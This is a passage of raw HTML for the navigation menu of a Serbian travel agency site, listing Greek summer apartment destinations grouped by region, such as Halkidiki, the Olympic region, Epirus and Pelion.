<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34490 ubermenu-item-auto ubermenu-item-header 